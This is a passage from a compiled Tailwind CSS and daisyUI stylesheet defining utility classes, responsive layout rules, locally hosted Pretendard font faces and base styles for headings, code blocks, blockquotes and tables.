    padding-left: calc(var(--spacing) * 1);
  }
  .text-center {
    text-align: center;
  }
  .text-left {
    text-align: left;
  }
  .text-right {
    text-align: right;
  }
  .font-mono {
    font-family: var(--font-mono);
  }
  .text-2xl {
    font-size: var(--text-2xl);
    line-height: var(--tw-leading, var(--text-2xl--line-height));
  }
  .text-4xl {
    font-size: var(--text-4xl);
    line-height: var(--tw-leading, var(--text-4xl--line-height));
  }
  .text-5xl {
    font-size: var(--text-5xl);
    line-height: var(--tw-leading, var(--text-5xl--line-height));
  }
  .text-8xl {
    font-size: var(--text-8xl);
    line-height: var(--tw-leading, var(--text-8xl--line-height));
  }
  .text-base {
    font-size: var(--text-base);
    line-height: var(--tw-leading, var(--text-base--line-height));
  }
  .text-lg {
    font-size: var(--text-lg);
    line-height: var(--tw-leading, var(--text-lg--line-height));
  }
  .text-sm {
    font-size: var(--text-sm);
    line-height: var(--tw-leading, var(--text-sm--line-height));
  }
  .text-xl {
    font-size: var(--text-xl);
    line-height: var(--tw-leading, var(--text-xl--line-height));
  }
  .text-xs {
    font-size: var(--text-xs);
    line-height: var(--tw-leading, var(--text-xs--line-height));
  }
  .leading-relaxed {
    --tw-leading: var(--leading-relaxed);
    line-height: var(--leading-relaxed);
  }
  .font-bold {
    --tw-font-weight: var(--font-weight-bold);
    font-weight: var(--font-weight-bold);
  }
  .font-medium {
    --tw-font-weight: var(--font-weight-medium);
    font-weight: var(--font-weight-medium);
  }
  .font-semibold {
    --tw-font-weight: var(--font-weight-semibold);
    font-weight: var(--font-weight-semibold);
  }
  .tracking-wide {
    --tw-tracking: var(--tracking-wide);
    letter-spacing: var(--tracking-wide);
  }
  .whitespace-nowrap {
    white-space: nowrap;
  }
  .whitespace-pre {
    white-space: pre;
  }
  .alert-error {
    @layer daisyui.modifier {
      color: var(--color-error-content);
      --alert-border-color: var(--color-error);
      --alert-color: var(--color-error);
    }
  }
  .alert-info {
    @layer daisyui.modifier {
      color: var(--color-info-content);
      --alert-border-color: var(--color-info);
      --alert-color: var(--color-info);
    }
  }
  .alert-success {
    @layer daisyui.modifier {
      color: var(--color-success-content);
      --alert-border-color: var(--color-success);
      --alert-color: var(--color-success);
    }
  }
  .alert-warning {
    @layer daisyui.modifier {
      color: var(--color-warning-content);
      --alert-border-color: var(--color-warning);
      --alert-color: var(--color-warning);
    }
  }
  .checkbox-primary {
    @layer daisyui.modifier {
      color: var(--color-primary-content);
      --input-color: var(--color-primary);
    }
  }
  .link-primary {
    @layer daisyui.modifier {
      color: var(--color-primary);
      @media (hover: hover) {
        &:hover {
          color: var(--color-primary);
          @supports (color: color-mix(in lab, red, red)) {
            color: color-mix(in oklab, var(--color-primary) 80%, #000);
          }
        }
      }
    }
  }
  .range-primary {
    @layer daisyui.modifier {
      color: var(--color-primary);
      --range-thumb: var(--color-primary-content);
    }
  }
  .text-base-content {
    color: var(--color-base-content);
  }
  .text-base-content\/50 {
    color: var(--color-base-content);
    @supports (color: color-mix(in lab, red, red)) {
      color: color-mix(in oklab, var(--color-base-content) 50%, transparent);
    }
  }
  .text-base-content\/60 {
    color: var(--color-base-content);
    @supports (color: color-mix(in lab, red, red)) {
      color: color-mix(in oklab, var(--color-base-content) 60%, transparent);
    }
  }
  .text-base-content\/70 {
    color: var(--color-base-content);
    @supports (color: color-mix(in lab, red, red)) {
      color: color-mix(in oklab, var(--color-base-content) 70%, transparent);
    }
  }
  .text-base-content\/80 {
    color: var(--color-base-content);
    @supports (color: color-mix(in lab, red, red)) {
      color: color-mix(in oklab, var(--color-base-content) 80%, transparent);
    }
  }
  .text-base-content\/90 {
    color: var(--color-base-content);
    @supports (color: color-mix(in lab, red, red)) {
      color: color-mix(in oklab, var(--color-base-content) 90%, transparent);
    }
  }
  .text-cyan-400 {
    color: var(--color-cyan-400);
  }
  .text-error {
    color: var(--color-error);
  }
  .text-gray-400 {
    color: var(--color-gray-400);
  }
  .text-gray-500 {
    color: var(--color-gray-500);
  }
  .text-gray-600 {
    color: var(--color-gray-600);
  }
  .text-info {
    color: var(--color-info);
  }
  .text-primary {
    color: var(--color-primary);
  }
  .text-primary-content {
    color: var(--color-primary-content);
  }
  .text-purple-400 {
    color: var(--color-purple-400);
  }
  .text-red-400 {
    color: var(--color-red-400);
  }
  .text-secondary-content {
    color: var(--color-secondary-content);
  }
  .text-warning {
    color: var(--color-warning);
  }
  .text-white {
    color: var(--color-white);
  }
  .capitalize {
    text-transform: capitalize;
  }
  .lowercase {
    text-transform: lowercase;
  }
  .uppercase {
    text-transform: uppercase;
  }
  .italic {
    font-style: italic;
  }
  .link-hover {
    @layer daisyui.modifier {
      text-decoration-line: none;
      &:hover {
        @media (hover: hover) {
          text-decoration-line: underline;
        }
      }
    }
  }
  .no-underline {
    text-decoration-line: none;
  }
  .prose {
    & :where(.btn-link):not(:where([class~="not-prose"], [class~="not-prose"] *)) {
      text-decoration-line: none;
    }
  }
  .underline {
    text-decoration-line: underline;
  }
  .opacity-0 {
    opacity: 0%;
  }
  .opacity-50 {
    opacity: 50%;
  }
  .opacity-70 {
    opacity: 70%;
  }
  .opacity-90 {
    opacity: 90%;
  }
  .opacity-95 {
    opacity: 95%;
  }
  .shadow {
    --tw-shadow: 0 1px 3px 0 var(--tw-shadow-color, rgb(0 0 0 / 0.1)), 0 1px 2px -1px var(--tw-shadow-color, rgb(0 0 0 / 0.1));
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
  }
  .shadow-inner {
    --tw-shadow: inset 0 2px 4px 0 var(--tw-shadow-color, rgb(0 0 0 / 0.05));
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
  }
  .shadow-lg {
    --tw-shadow: 0 10px 15px -3px var(--tw-shadow-color, rgb(0 0 0 / 0.1)), 0 4px 6px -4px var(--tw-shadow-color, rgb(0 0 0 / 0.1));
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
  }
  .shadow-md {
    --tw-shadow: 0 4px 6px -1px var(--tw-shadow-color, rgb(0 0 0 / 0.1)), 0 2px 4px -2px var(--tw-shadow-color, rgb(0 0 0 / 0.1));
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
  }
  .shadow-sm {
    --tw-shadow: 0 1px 3px 0 var(--tw-shadow-color, rgb(0 0 0 / 0.1)), 0 1px 2px -1px var(--tw-shadow-color, rgb(0 0 0 / 0.1));
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
  }
  .shadow-xl {
    --tw-shadow: 0 20px 25px -5px var(--tw-shadow-color, rgb(0 0 0 / 0.1)), 0 8px 10px -6px var(--tw-shadow-color, rgb(0 0 0 / 0.1));
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
  }
  .ring {
    --tw-ring-shadow: var(--tw-ring-inset,) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color, currentcolor);
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
  }
  .outline {
    outline-style: var(--tw-outline-style);
    outline-width: 1px;
  }
  .btn-ghost {
    @layer daisyui.modifier {
      &:not(.btn-active, :hover, :active:focus, :focus-visible, input:checked:not(.filter .btn)) {
        --btn-shadow: "";
        --btn-bg: #0000;
        --btn-border: #0000;
        --btn-noise: none;
        &:not(:disabled, [disabled], .btn-disabled) {
          outline-color: currentcolor;
          --btn-fg: var(--btn-color, currentColor);
        }
      }
      @media (hover: none) {
        &:not(.btn-active, :active, :focus-visible, input:checked:not(.filter .btn)):hover {
          outline-color: currentcolor;
          --btn-shadow: "";
          --btn-bg: #0000;
          --btn-fg: var(--btn-color, currentColor);
          --btn-border: #0000;
          --btn-noise: none;
        }
      }
    }
  }
  .invert {
    --tw-invert: invert(100%);
    filter: var(--tw-blur,) var(--tw-brightness,) var(--tw-contrast,) var(--tw-grayscale,) var(--tw-hue-rotate,) var(--tw-invert,) var(--tw-saturate,) var(--tw-sepia,) var(--tw-drop-shadow,);
  }
  .filter {
    filter: var(--tw-blur,) var(--tw-brightness,) var(--tw-contrast,) var(--tw-grayscale,) var(--tw-hue-rotate,) var(--tw-invert,) var(--tw-saturate,) var(--tw-sepia,) var(--tw-drop-shadow,);
  }
  .backdrop-blur-xl {
    --tw-backdrop-blur: blur(var(--blur-xl));
    -webkit-backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
    backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
  }
  .transition {
    transition-property: color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, --tw-gradient-from, --tw-gradient-via, --tw-gradient-to, opacity, box-shadow, transform, translate, scale, rotate, filter, -webkit-backdrop-filter, backdrop-filter, display, content-visibility, overlay, pointer-events;
    transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
    transition-duration: var(--tw-duration, var(--default-transition-duration));
  }
  .transition-all {
    transition-property: all;
    transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
    transition-duration: var(--tw-duration, var(--default-transition-duration));
  }
  .transition-colors {
    transition-property: color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, --tw-gradient-from, --tw-gradient-via, --tw-gradient-to;
    transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
    transition-duration: var(--tw-duration, var(--default-transition-duration));
  }
  .transition-opacity {
    transition-property: opacity;
    transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
    transition-duration: var(--tw-duration, var(--default-transition-duration));
  }
  .transition-transform {
    transition-property: transform, translate, scale, rotate;
    transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
    transition-duration: var(--tw-duration, var(--default-transition-duration));
  }
  .duration-300 {
    --tw-duration: 300ms;
    transition-duration: 300ms;
  }
  .duration-700 {
    --tw-duration: 700ms;
    transition-duration: 700ms;
  }
  .ease-in-out {
    --tw-ease: var(--ease-in-out);
    transition-timing-function: var(--ease-in-out);
  }
  .btn-outline {
    @layer daisyui.modifier {
      &:not( .btn-active, :hover, :active:focus, :focus-visible, input:checked:not(.filter .btn), :disabled, [disabled], .btn-disabled ) {
        --btn-shadow: "";
        --btn-bg: #0000;
        --btn-fg: var(--btn-color);
        --btn-border: var(--btn-color);
        --btn-noise: none;
      }
      @media (hover: none) {
        &:not(.btn-active, :active, :focus-visible, input:checked:not(.filter .btn)):hover {
          --btn-shadow: "";
          --btn-bg: #0000;
          --btn-fg: var(--btn-color);
          --btn-border: var(--btn-color);
          --btn-noise: none;
        }
      }
    }
  }
  .btn-md {
    @layer daisyui.modifier {
      --fontsize: 0.875rem;
      --btn-p: 1rem;
      --size: calc(var(--size-field, 0.25rem) * 10);
    }
  }
  .btn-sm {
    @layer daisyui.modifier {
      --fontsize: 0.75rem;
      --btn-p: 0.75rem;
      --size: calc(var(--size-field, 0.25rem) * 8);
    }
  }
  .btn-xs {
    @layer daisyui.modifier {
      --fontsize: 0.6875rem;
      --btn-p: 0.5rem;
      --size: calc(var(--size-field, 0.25rem) * 6);
    }
  }
  .badge-accent {
    @layer daisyui.modifier {
      --badge-color: var(--color-accent);
      --badge-fg: var(--color-accent-content);
    }
  }
  .badge-error {
    @layer daisyui.modifier {
      --badge-color: var(--color-error);
      --badge-fg: var(--color-error-content);
    }
  }
  .badge-info {
    @layer daisyui.modifier {
      --badge-color: var(--color-info);
      --badge-fg: var(--color-info-content);
    }
  }
  .badge-neutral {
    @layer daisyui.modifier {
      --badge-color: var(--color-neutral);
      --badge-fg: var(--color-neutral-content);
    }
  }
  .badge-primary {
    @layer daisyui.modifier {
      --badge-color: var(--color-primary);
      --badge-fg: var(--color-primary-content);
    }
  }
  .badge-secondary {
    @layer daisyui.modifier {
      --badge-color: var(--color-secondary);
      --badge-fg: var(--color-secondary-content);
    }
  }
  .badge-success {
    @layer daisyui.modifier {
      --badge-color: var(--color-success);
      --badge-fg: var(--color-success-content);
    }
  }
  .badge-warning {
    @layer daisyui.modifier {
      --badge-color: var(--color-warning);
      --badge-fg: var(--color-warning-content);
    }
  }
  .btn-primary {
    @layer daisyui.modifier.color {
      --btn-color: var(--color-primary);
      --btn-fg: var(--color-primary-content);
    }
  }
  .btn-secondary {
    @layer daisyui.modifier.color {
      --btn-color: var(--color-secondary);
      --btn-fg: var(--color-secondary-content);
    }
  }
  .btn-success {
    @layer daisyui.modifier.color {
      --btn-color: var(--color-success);
      --btn-fg: var(--color-success-content);
    }
  }
  .btn-warning {
    @layer daisyui.modifier.color {
      --btn-color: var(--color-warning);
      --btn-fg: var(--color-warning-content);
    }
  }
  .timeline-snap-icon {
    @layer daisyui.modifier {
      > li {
        --timeline-col-start: 0.5rem;
        --timeline-row-start: minmax(0, 1fr);
      }
    }
  }
  .toggle-primary {
    @layer daisyui.modifier {
      &:checked, &[aria-checked="true"] {
        --input-color: var(--color-primary);
      }
    }
  }
  .toggle-xs {
    @layer daisyui.modifier {
      &:is([type="checkbox"]), &:has([type="checkbox"]) {
        --size: calc(var(--size-selector, 0.25rem) * 4);
      }
    }
  }
  .group-hover\:translate-x-1 {
    &:is(:where(.group):hover *) {
      @media (hover: hover) {
        --tw-translate-x: calc(var(--spacing) * 1);
        translate: var(--tw-translate-x) var(--tw-translate-y);
      }
    }
  }
  .group-hover\:-translate-y-1 {
    &:is(:where(.group):hover *) {
      @media (hover: hover) {
        --tw-translate-y: calc(var(--spacing) * -1);
        translate: var(--tw-translate-x) var(--tw-translate-y);
      }
    }
  }
  .group-hover\:scale-105 {
    &:is(:where(.group):hover *) {
      @media (hover: hover) {
        --tw-scale-x: 105%;
        --tw-scale-y: 105%;
        --tw-scale-z: 105%;
        scale: var(--tw-scale-x) var(--tw-scale-y);
      }
    }
  }
  .group-hover\:border-primary {
    &:is(:where(.group):hover *) {
      @media (hover: hover) {
        border-color: var(--color-primary);
      }
    }
  }
  .group-hover\:text-primary {
    &:is(:where(.group):hover *) {
      @media (hover: hover) {
        color: var(--color-primary);
      }
    }
  }
  .group-hover\:text-primary-content {
    &:is(:where(.group):hover *) {
      @media (hover: hover) {
        color: var(--color-primary-content);
      }
    }
  }
  .group-hover\:opacity-100 {
    &:is(:where(.group):hover *) {
      @media (hover: hover) {
        opacity: 100%;
      }
    }
  }
  .last\:border-b-0 {
    &:last-child {
      border-bottom-style: var(--tw-border-style);
      border-bottom-width: 0px;
    }
  }
  .hover\:scale-105 {
    &:hover {
      @media (hover: hover) {
        --tw-scale-x: 105%;
        --tw-scale-y: 105%;
        --tw-scale-z: 105%;
        scale: var(--tw-scale-x) var(--tw-scale-y);
      }
    }
  }
  .hover\:border-1 {
    &:hover {
      @media (hover: hover) {
        border-style: var(--tw-border-style);
        border-width: 1px;
      }
    }
  }
  .hover\:border-gray-500\/50 {
    &:hover {
      @media (hover: hover) {
        border-color: color-mix(in srgb, oklch(55.1% 0.027 264.364) 50%, transparent);
        @supports (color: color-mix(in lab, red, red)) {
          border-color: color-mix(in oklab, var(--color-gray-500) 50%, transparent);
        }
      }
    }
  }
  .hover\:border-primary {
    &:hover {
      @media (hover: hover) {
        border-color: var(--color-primary);
      }
    }
  }
  .hover\:bg-base-200 {
    &:hover {
      @media (hover: hover) {
        background-color: var(--color-base-200);
      }
    }
  }
  .hover\:bg-primary {
    &:hover {
      @media (hover: hover) {
        background-color: var(--color-primary);
      }
    }
  }
  .hover\:bg-primary-content {
    &:hover {
      @media (hover: hover) {
        background-color: var(--color-primary-content);
      }
    }
  }
  .hover\:text-gray-400 {
    &:hover {
      @media (hover: hover) {
        color: var(--color-gray-400);
      }
    }
  }
  .hover\:text-primary {
    &:hover {
      @media (hover: hover) {
        color: var(--color-primary);
      }
    }
  }
  .hover\:text-primary-content {
    &:hover {
      @media (hover: hover) {
        color: var(--color-primary-content);
      }
    }
  }
  .hover\:underline {
    &:hover {
      @media (hover: hover) {
        text-decoration-line: underline;
      }
    }
  }
  .hover\:shadow-2xl {
    &:hover {
      @media (hover: hover) {
        --tw-shadow: 0 25px 50px -12px var(--tw-shadow-color, rgb(0 0 0 / 0.25));
        box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
      }
    }
  }
  .hover\:shadow-lg {
    &:hover {
      @media (hover: hover) {
        --tw-shadow: 0 10px 15px -3px var(--tw-shadow-color, rgb(0 0 0 / 0.1)), 0 4px 6px -4px var(--tw-shadow-color, rgb(0 0 0 / 0.1));
        box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
      }
    }
  }
  .hover\:shadow-xl {
    &:hover {
      @media (hover: hover) {
        --tw-shadow: 0 20px 25px -5px var(--tw-shadow-color, rgb(0 0 0 / 0.1)), 0 8px 10px -6px var(--tw-shadow-color, rgb(0 0 0 / 0.1));
        box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
      }
    }
  }
  .focus\:border-primary {
    &:focus {
      border-color: var(--color-primary);
    }
  }
  .focus\:outline-none {
    &:focus {
      --tw-outline-style: none;
      outline-style: none;
    }
  }
  .max-lg\:hidden {
    @media (width < 64rem) {
      display: none;
    }
  }
  .max-md\:timeline-compact {
    @media (width < 48rem) {
      @layer daisyui.modifier {
        --timeline-row-start: 0;
        .timeline-start {
          grid-column-start: 1;
          grid-column-end: 4;
          grid-row-start: 3;
          grid-row-end: 4;
          align-self: flex-start;
          justify-self: center;
        }
        li:has(.timeline-start) {
          .timeline-end {
            grid-column-start: none;
            grid-row-start: auto;
          }
        }
        &.timeline-vertical {
          > li {
            --timeline-col-start: 0;
          }
          .timeline-start {
            grid-column-start: 3;
            grid-column-end: 4;
            grid-row-start: 1;
            grid-row-end: 4;
            align-self: center;
            justify-self: flex-start;
          }
          li:has(.timeline-start) {
            .timeline-end {
              grid-column-start: auto;
              grid-row-start: none;
            }
          }
        }
      }
    }
  }
  .md\:mb-10 {
    @media (width >= 48rem) {
      margin-bottom: calc(var(--spacing) * 10);
    }
  }
  .md\:w-1\/3 {
    @media (width >= 48rem) {
      width: calc(1/3 * 100%);
    }
  }
  .md\:w-5\/6 {
    @media (width >= 48rem) {
      width: calc(5/6 * 100%);
    }
  }
  .md\:grid-cols-2 {
    @media (width >= 48rem) {
      grid-template-columns: repeat(2, minmax(0, 1fr));
    }
  }
  .md\:grid-cols-3 {
    @media (width >= 48rem) {
      grid-template-columns: repeat(3, minmax(0, 1fr));
    }
  }
  .md\:px-24 {
    @media (width >= 48rem) {
      padding-inline: calc(var(--spacing) * 24);
    }
  }
  .md\:text-end {
    @media (width >= 48rem) {
      text-align: end;
    }
  }
  .lg\:order-none {
    @media (width >= 64rem) {
      order: 0;
    }
  }
  .lg\:col-span-2 {
    @media (width >= 64rem) {
      grid-column: span 2 / span 2;
    }
  }
  .lg\:mr-64 {
    @media (width >= 64rem) {
      margin-right: calc(var(--spacing) * 64);
    }
  }
  .lg\:ml-64 {
    @media (width >= 64rem) {
      margin-left: calc(var(--spacing) * 64);
    }
  }
  .lg\:block {
    @media (width >= 64rem) {
      display: block;
    }
  }
  .lg\:flex {
    @media (width >= 64rem) {
      display: flex;
    }
  }
  .lg\:hidden {
    @media (width >= 64rem) {
      display: none;
    }
  }
  .lg\:w-1\/2 {
    @media (width >= 64rem) {
      width: calc(1/2 * 100%);
    }
  }
  .lg\:w-1\/3 {
    @media (width >= 64rem) {
      width: calc(1/3 * 100%);
    }
  }
  .lg\:w-2\/3 {
    @media (width >= 64rem) {
      width: calc(2/3 * 100%);
    }
  }
  .lg\:w-9\/12 {
    @media (width >= 64rem) {
      width: calc(9/12 * 100%);
    }
  }
  .lg\:w-10\/12 {
    @media (width >= 64rem) {
      width: calc(10/12 * 100%);
    }
  }
  .lg\:w-64 {
    @media (width >= 64rem) {
      width: calc(var(--spacing) * 64);
    }
  }
  .lg\:max-w-4xl {
    @media (width >= 64rem) {
      max-width: var(--container-4xl);
    }
  }
  .lg\:grid-cols-1 {
    @media (width >= 64rem) {
      grid-template-columns: repeat(1, minmax(0, 1fr));
    }
  }
  .lg\:grid-cols-2 {
    @media (width >= 64rem) {
      grid-template-columns: repeat(2, minmax(0, 1fr));
    }
  }
  .lg\:grid-cols-3 {
    @media (width >= 64rem) {
      grid-template-columns: repeat(3, minmax(0, 1fr));
    }
  }
  .lg\:grid-cols-4 {
    @media (width >= 64rem) {
      grid-template-columns: repeat(4, minmax(0, 1fr));
    }
  }
  .lg\:grid-cols-5 {
    @media (width >= 64rem) {
      grid-template-columns: repeat(5, minmax(0, 1fr));
    }
  }
  .lg\:grid-cols-6 {
    @media (width >= 64rem) {
      grid-template-columns: repeat(6, minmax(0, 1fr));
    }
  }
  .lg\:flex-row {
    @media (width >= 64rem) {
      flex-direction: row;
    }
  }
  .xl\:w-9\/12 {
    @media (width >= 80rem) {
      width: calc(9/12 * 100%);
    }
  }
  .xl\:grid-cols-3 {
    @media (width >= 80rem) {
      grid-template-columns: repeat(3, minmax(0, 1fr));
    }
  }
}
@font-face {
  font-family: "Pretendard Variable";
  font-style: normal;
  font-display: swap;
  font-weight: 45 920;
  src: url("/fonts/pretendard/PretendardVariable.woff2") format("woff2-variations");
}
@font-face {
  font-family: "Pretendard";
  font-style: normal;
  font-display: swap;
  font-weight: 400;
  src: url("/fonts/pretendard/Pretendard-Regular.woff2") format("woff2");
}
@font-face {
  font-family: "Pretendard";
  font-style: normal;
  font-display: swap;
  font-weight: 500;
  src: url("/fonts/pretendard/Pretendard-Medium.woff2") format("woff2");
}
@font-face {
  font-family: "Pretendard";
  font-style: normal;
  font-display: swap;
  font-weight: 600;
  src: url("/fonts/pretendard/Pretendard-SemiBold.woff2") format("woff2");
}
@font-face {
  font-family: "Pretendard";
  font-style: normal;
  font-display: swap;
  font-weight: 700;
  src: url("/fonts/pretendard/Pretendard-Bold.woff2") format("woff2");
}
@layer base {
  html {
    scroll-padding-top: 130px;
  }
  body {
    line-height: 1.7;
    color: hsla(0, 0%, 100%, 0.6);
    font-size: clamp(18px, 1.125rem + 0.3vw, 22.5px);
    font-family: "Pretendard Variable", Pretendard, -apple-system, BlinkMacSystemFont, system-ui, Roboto, "Helvetica Neue", "Segoe UI", "Apple SD Gothic Neo", "Noto Sans KR", "Malgun Gothic", "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", sans-serif;
  }
  h1 {
    margin-bottom: calc(var(--spacing) * 4);
    font-size: var(--text-4xl);
    line-height: var(--tw-leading, var(--text-4xl--line-height));
    --tw-font-weight: var(--font-weight-bold);
    font-weight: var(--font-weight-bold);
    color: var(--color-white);
  }
  h2 {
    margin-top: calc(var(--spacing) * 10);
    margin-bottom: calc(var(--spacing) * 4);
    font-size: var(--text-3xl);
    line-height: var(--tw-leading, var(--text-3xl--line-height));
    --tw-font-weight: var(--font-weight-bold);
    font-weight: var(--font-weight-bold);
    color: var(--color-white);
  }
  h3 {
    margin-top: calc(var(--spacing) * 10);
    margin-bottom: calc(var(--spacing) * 4);
    font-size: var(--text-2xl);
    line-height: var(--tw-leading, var(--text-2xl--line-height));
    --tw-font-weight: var(--font-weight-bold);
    font-weight: var(--font-weight-bold);
    color: var(--color-white);
  }
  h4 {
    margin-top: calc(var(--spacing) * 10);
    margin-bottom: calc(var(--spacing) * 4);
    font-size: var(--text-xl);
    line-height: var(--tw-leading, var(--text-xl--line-height));
    --tw-font-weight: var(--font-weight-bold);
    font-weight: var(--font-weight-bold);
    color: var(--color-white);
  }
  p {
    margin-block: calc(var(--spacing) * 4);
  }
  main ul {
    list-style-position: inside;
    list-style-type: disc;
    margin-bottom: calc(var(--spacing) * 4);
  }
  main ol {
    list-style-position: inside;
    list-style-type: decimal;
    margin-bottom: calc(var(--spacing) * 4);
  }
  main ul ul, main ol ol {
    margin-left: calc(var(--spacing) * 6);
    margin-bottom: calc(var(--spacing) * 0);
  }
  a {
    color: var(--color-gray-300);
    &:hover {
      @media (hover: hover) {
        @layer daisyui.component {
          cursor: pointer;
          text-decoration-line: underline;
          &:focus {
            --tw-outline-style: none;
            outline-style: none;
            @media (forced-colors: active) {
              outline: 2px solid transparent;
              outline-offset: 2px;
            }
          }
          &:focus-visible {
            outline: 2px solid currentColor;
            outline-offset: 2px;
          }
        }
      }
    }
  }
  img {
    height: auto;
    width: 100%;
    border-radius: var(--radius-lg);
  }
  pre {
    margin-block: calc(var(--spacing) * 4);
    overflow-x: auto;
    border-radius: var(--radius-lg);
    background-color: var(--color-gray-800);
    padding: calc(var(--spacing) * 4);
    white-space: pre;
    color: var(--color-white);
    @container (width < 42rem) {
      width: 100%;
    }
    position: relative;
  }
  pre code {
    font-size: var(--text-lg);
    line-height: var(--tw-leading, var(--text-lg--line-height));
    white-space: pre-wrap;
  }
  :not(pre) > code {
    border-radius: var(--radius-md);
    border-style: var(--tw-border-style);
    border-width: 1px;
    border-color: color-mix(in srgb, oklch(55.1% 0.027 264.364) 50%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      border-color: color-mix(in oklab, var(--color-gray-500) 50%, transparent);
    }
    padding-inline: calc(var(--spacing) * 1);
    padding-block: calc(var(--spacing) * 0.5);
  }
  .code-copy-button {
    position: absolute;
    top: calc(var(--spacing) * 2);
    right: calc(var(--spacing) * 2);
    opacity: 0%;
    transition-property: opacity;
    transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
    transition-duration: var(--tw-duration, var(--default-transition-duration));
    --tw-duration: 200ms;
    transition-duration: 200ms;
    border-radius: 0.25rem;
    padding-inline: calc(var(--spacing) * 2);
    padding-block: calc(var(--spacing) * 1);
    font-size: var(--text-xs);
    line-height: var(--tw-leading, var(--text-xs--line-height));
    color: var(--color-white);
    border-style: var(--tw-border-style);
    border-width: 1px;
    border-color: color-mix(in srgb, oklch(55.1% 0.027 264.364) 15%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      border-color: color-mix(in oklab, var(--color-gray-500) 15%, transparent);
    }
    &:hover {
      @media (hover: hover) {
        border-color: color-mix(in srgb, oklch(55.1% 0.027 264.364) 50%, transparent);
        @supports (color: color-mix(in lab, red, red)) {
          border-color: color-mix(in oklab, var(--color-gray-500) 50%, transparent);
        }
      }
    }
    cursor: pointer;
    -webkit-user-select: none;
    user-select: none;
    display: flex;
    align-items: center;
    gap: calc(var(--spacing) * 1);
  }
  pre:hover .code-copy-button {
    opacity: 100%;
  }
  .code-copy-button:hover {
    border-color: var(--color-gray-500);
    background-color: var(--color-gray-600);
  }
  .code-copy-button.copied {
    border-color: var(--color-gray-600);
    background-color: var(--color-gray-700);
    color: var(--color-white);
  }
  blockquote {
    color: var(--color-gray-300);
    font-style: italic;
    border-left-style: var(--tw-border-style);
    border-left-width: 2px;
    border-color: var(--color-neutral-500);
    padding-left: calc(var(--spacing) * 4);
    margin-bottom: calc(var(--spacing) * 4);
  }
  blockquote p {
    padding-block: calc(var(--spacing) * 0);
  }
  blockquote cite {
    margin-top: calc(var(--spacing) * 2);
    display: block;
    text-align: right;
    font-size: var(--text-lg);
    line-height: var(--tw-leading, var(--text-lg--line-height));
    color: var(--color-gray-300);
  }
  table {
    @layer daisyui.component {
      font-size: 0.875rem;
      position: relative;
      width: 100%;
      border-radius: var(--radius-box);
      text-align: left;
      &:where(:dir(rtl), [dir="rtl"], [dir="rtl"] *) {
        text-align: right;
      }
      tr.row-hover {
        &, &:nth-child(even) {
          &:hover {
            @media (hover: hover) {
              background-color: var(--color-base-200);
            }
          }
        }
      }
      :where(th, td) {
        padding-inline: calc(0.25rem * 4);
        padding-block: calc(0.25rem * 3);
        vertical-align: middle;
      }
      :where(thead, tfoot) {
        white-space: nowrap;
        color: var(--color-base-content);
        @supports (color: color-mix(in lab, red, red)) {
          color: color-mix(in oklab, var(--color-base-content) 60%, transparent);
        }
        font-size: 0.875rem;
        font-weight: 600;
      }
      :where(tfoot) {
        border-top: var(--border) solid var(--color-base-content);
        @supports (color: color-mix(in lab, red, red)) {
          border-top: var(--border) solid color-mix(in oklch, var(--color-base-content) 5%, #0000);
        }
      }
      :where(.table-pin-rows thead tr) {
        position: sticky;
        top: calc(0.25rem * 0);
        z-index: 1;
        background-color: var(--color-base-100);
      }
      :where(.table-pin-rows tfoot tr) {
        position: sticky;
        bottom: calc(0.25rem * 0);
        z-index: 1;
        background-color: var(--color-base-100);
      }
      :where(.table-pin-cols tr th) {
        position: sticky;
        right: calc(0.25rem * 0);
        left: calc(0.25rem * 0);
        background-color: var(--color-base-100);
      }
      :where(thead tr, tbody tr:not(:last-child)) {
        border-bottom: var(--border) solid var(--color-base-content);
        @supports (color: color-mix(in lab, red, red)) {
          border-bottom: var(--border) solid color-mix(in oklch, var(--color-base-content) 5%, #0000);
        }
      }
